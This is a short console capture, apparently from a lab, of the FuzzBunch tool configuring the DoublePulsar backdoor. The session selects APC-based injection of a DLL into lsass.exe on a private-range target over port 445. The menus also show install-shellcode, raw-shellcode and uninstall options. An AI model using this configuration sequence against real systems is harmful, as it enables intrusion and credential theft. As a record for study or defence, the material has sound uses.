 C:\WINDOWS\system32\cmd.exe - python fb.py
[*]  Architecture :: Architecture of the target OS
*0) x86     x86 32-bits
1) x64     x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*]  Function :: Operation for backdoor to perform
*0) OutputInstall     Only output the install shellcode to a binary file on d
isk.
1) Ping              Test for presence of backdoor
2) RunDLL            Use an APC to inject a DLL into a user mode process.
3) RunShellcode      Run raw shellcode
4) Uninstall         Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*]  DllPayload :: DLL to inject into user mode
[?] DllPayload [] : C:\shadowbroker\abc.dll
[+] Set DllPayload => C:\shadowbroker\abc.dll
[*]  DllOrdinal :: The exported ordinal number of the DLL being injected to call
[?] DllOrdinal [1] :
[*]  ProcessName :: Name of process to inject into
[?] ProcessName [lsass.exe] :
[*]  ProcessCommandLine :: Command line of process to inject into
[?] ProcessCommandLine [] :
[!] Preparing to Execute Doublepulsar
[*] Redirection OFF
[+] Configure Plugin Local Tunnels
[+] Local Tunnel - local-tunnel-1
[?] Destination IP [192.168.193.141] :
[?] Destination Port [445] :
[+] (TCP) Local 192.168.193.141:445